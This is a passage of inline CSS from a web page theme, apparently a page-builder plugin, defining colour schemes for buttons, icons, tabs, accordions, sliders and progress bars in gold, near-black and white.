{color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_8 {color:#ffcd82;background-color:#ffffff;} .bt_bb_column_color_scheme_8 {background:#ffffff;}.bt_bb_column_color_scheme_8 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_8 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_8 {background:#ffffff;}.bt_bb_column_inner_color_scheme_8 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_8.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#ffffff;border-color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 .bt_bb_price_list_content {color:#ffcd82;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#ffcd82;} .bt_bb_column_color_scheme_9 {background:#ffcd82;}.bt_bb_column_color_scheme_9 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_9 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_9 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_9 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_9.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffcd82;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_9 .bt_bb_price_list_content {color:#191919;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_9 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px 